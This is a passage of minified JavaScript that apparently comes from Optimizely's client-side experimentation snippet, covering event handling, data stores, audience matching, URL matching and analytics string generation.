t.token||(t.token=r.generate()),s.dispatch(o.ADD_EMITTER_HANDLER,t),t.token},n.off=function(t){s.dispatch(o.REMOVE_EMITTER_HANDLER,{token:t})},n.emit=function(t,n,e){var r=f.getHandlers(t,n);i.each(r,(function(i){try{i.handler.call({$di:u},t)}catch(r){!e&&i.emitErrors?(c.error("Error in handler for event:",t,r),a.emitError(r,null,n)):c.warn("Suppressed error in handler for event:",t,r)}}))}},1057:function(t,n,e){var i=e(2104);n.on=function(t){return t.publicOnly=!0,i.on(t)},n.off=i.off,n.emit=function(t){i.emit(t)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(t,n){n=n||[],EXEC_WITH_JQUERY&&(n=n.concat(di.get("env/jquery")));try{return t.apply(void 0,n)}catch(e){throw Logger.warn("Error applying function",t,"with args:",n,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(t,n,e){var i=e(2597);t.exports=i.create()},1790:function(t,n,e){var i=e(3062);n.description=function(t){var n=!!t.name?'"'+t.name+'" ':"",e=function(t){return i.map(t.weightDistributions,"entityId")}(t).join(", ");return n+"(id "+t.id+", campaigns: "+e+")"}},9984:function(t,n,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),s=a.get("stores/global"),c=a.get("stores/session");n.recordLayerDecision=function(t,n,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:t,decision:e,decisionTicket:n,sessionId:c.getSessionId(),activationId:s.getActivationId(),timestamp:o.now(),revision:s.getRevision(),namespace:s.getNamespace(),pageId:n.pageId}),e},n.relatedAudienceIds=function(t){var n={},e=["and","or","not"];return i.each(t.experiments,(function(t){i.each(i.flattenDeep(t.audienceIds),(function(t){i.includes(e,t)||(n[t]=!0)}))})),i.keys(n)},n.getActivationTimeout=function(t){var n=t.activation;return n&&null!==n.timeout&&void 0!==n.timeout?n.timeout:2e3},n.description=function(t){return(t.name?'"'+t.name+'" ':"")+"("+t.id+")"},n.createSingle=function(t,n,e){return{id:t,policy:"single_experiment",holdback:0,experiments:[{id:n||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},n.createLayerState=function(t,n,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:t,decision:{layerId:t,experimentId:n,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},n.getIntegrationTypes=function(t){return i.keys(i.reduce(i.keys(t.integrationSettings),(function(t,n){return i.isNaN(Number(n))||(n="custom"),t[n]=1,t}),{}))}},2902:function(t,n,e){var i=e(3062);n.G=function(t,n){if(!n)return 0;for(var e=n.toString().split("."),r=t.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(t,n,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var s={};function c(t,n){var e;if(i.isArray(t)){var u,c;t[0]in s?(u=t[0],c=t.slice(1)):(u=a,c=t),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(c));try{e=s[u](c,n),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=n(t),o.debug("Condition / Evaluated:",r.stringify(t),":",e),e}s["and"]=function(t,n){for(var e,r,o=0;o<t.length;o++){if(!1===(e=c(t[o],n)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},s[a]=function(t,n){for(var e,r=!1,o=0;o<t.length;o++){if(!0===(e=c(t[o],n)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},s[u]=function(t,n){if(1!==t.length)return!1;var e=c(t[0],n);return i.isUndefined(e)?void 0:!e},t.exports={evaluate:c}},3519:function(t,n,e){var i=e(3062),r=e(865);function o(t){if((t=(t||"").toLowerCase())in s)return t;var n=i.keys(s);return i.find(n,(function(n){var e=s[n];return i.includes(e,t)}))||"unknown"}function a(t,n,e){return n||("unknown"===t?"unknown":e?"mobile":"desktop_laptop")}n.parseUA=function(t){var n=new r(t),e=n.getBrowser(),i=n.getOS(),s=n.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(s.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:c[s.model]||"unknown",type:a(l,s.type,d),isMobile:d}}};var u=function(t,n,e){if(i.includes(["mobile","tablet"],t)||i.includes(["opera mini"],n))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},s={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},c={iPhone:"iphone",iPad:"ipad"}},9178:function(t,n,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(t,n){if(1!==arguments.length){if(this.j[t])throw new Error("Module already registered for: "+t);this.j[t]=n}else{var e=this;i.each(t,(function(t,n){e.register(n,t)}))}},r.prototype.get=function(t){return this.j[t]},r.prototype.getModuleKeys=function(){var t=this.j;return i.keys(t)},r.prototype.evaluate=function(t){var n=t.length,e=t.slice(0,n-1),r=t[n-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},t.exports={create:function(){return new r}}},4318:function(t,n,e){var i=e(3062);function r(t,n,e){this.q=t,this.H=n,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(t,n){var e=this.K[t];e&&"function"==typeof e&&e.call(this,n,t)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(t,n){this.K[t]=i.bind(n,this)},r.prototype.observe=function(t){return this.H.tt(this.q,t)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.nt=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},t.exports=r},2597:function(t,n,e){var i=e(3062),r=e(4318);function o(t){t=t||{},this.et={},this.it={},this.rt=0,this.ot=[],this.ut=[]}function a(t,n){return function(){var e=t.indexOf(n);-1!==e&&t.splice(e,1)}}o.prototype.registerStores=function(t){i.forOwn(t,i.bind((function(t,n){this.et[n]=new r(n,this,t)}),this))},o.prototype.getStore=function(t){return this.et[t]},o.prototype.dispatch=function(t,n){this.dispatchId++,i.each(this.ot,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,(function(e){e.X(t,n)})),i.each(this.ut,i.bind((function(e){e.call(this,t,n)}),this)),i.forOwn(this.et,i.bind((function(t,n){t.hasChanges()&&this.it[n]&&(t.resetChange(),i.each(this.it[n],(function(n){n(t)})))}),this))},o.prototype.reset=function(){this.it={},i.forOwn(this.et,(function(t,n){t.nt()}))},o.prototype.getState=function(){var t={};return i.forOwn(this.et,(function(n,e){t[e]=n.Z()})),t},o.prototype.onPreAction=function(t){var n=this.ot;return n.push(t),a(n,t)},o.prototype.onPostAction=function(t){var n=this.ut;return n.push(t),a(n,t)},o.prototype.tt=function(t,n){return this.it[t]||(this.it[t]=[]),this.it[t].push(n),a(this.it[t],n)},t.exports={create:function(t){return new o(t)}}},7478:function(t,n,e){var i=e(3062);n.stringify=function(){return function(t){var n,e,r=[Array.prototype],o=[];i.each(r,(function(t){i.isUndefined(t.toJSON)||(o.push(t.toJSON),delete t.toJSON)}));try{n=t()}catch(a){e=a}finally{i.each(o,(function(t,n){r[n].toJSON=t}))}if(e)throw e;return n}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},n.parse=JSON.parse},1891:function(t,n,e){var i=e(3062);n.hasMatch=function(t,n,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(t)&&null!==t;switch(n||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===t;case"substring":return r&&String(e).indexOf(t)>-1;case"regex":try{return!(!o||!r)&&new RegExp(t).test(String(e))}catch(f){}return!1;case"range":var a=t.split(":"),u=parseFloat(a[0]),s=parseFloat(a[1]),c=parseFloat(e);return c>=u&&c<=s;default:return!1}}},6503:function(t,n,e){t.exports=e(3332)},2738:function(t,n,e){var i=e(3062),r=e(8906);function o(t,n){this.st=t,this.ct=n}o.prototype.ft=function(t){return[this.ct,t].join("$$")},o.prototype.dt=function(t){return t.replace(this.ct+"$$","")},o.prototype.setItem=function(t,n){try{this.st.setItem(this.ft(t),n)}catch(e){r.warn("Failed to save",t,"to localStorage:",e)}},o.prototype.removeItem=function(t){this.st.removeItem(this.ft(t))},o.prototype.getItem=function(t){var n=null;try{n=this.st.getItem(this.ft(t))}catch(e){}return n},o.prototype.keys=function(){var t=i.keys(this.st);return i.map(i.filter(t,i.bind((function(t){return i.includes(t,this.ct)}),this)),i.bind(this.dt,this))},o.prototype.allKeys=function(){return i.keys(this.st)},o.prototype.allValues=function(){return i.values(this.st)},t.exports={create:function(t,n){return new o(t,n)},mockStorage:{keys:function(){},getItem:function(t){},removeItem:function(t){},setItem:function(t,n){}}}},6685:function(t,n,e){var i=e(8641),r=e(2104),o=e(1364);n.createDOMChangedObserver=function(){var t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var 